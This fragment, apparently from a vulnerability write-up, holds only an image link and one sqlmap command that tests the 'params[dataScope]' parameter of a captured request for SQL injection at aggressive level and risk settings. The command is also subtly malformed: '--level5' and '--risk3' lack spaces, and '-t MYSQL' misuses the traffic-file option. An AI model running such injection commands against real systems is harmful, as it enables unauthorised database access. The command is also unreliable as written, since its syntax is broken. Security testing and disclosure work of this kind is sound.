 python sqlmap.py -r 1.txt --batch -p params[dataScope] -t MYSQL --level5 --risk3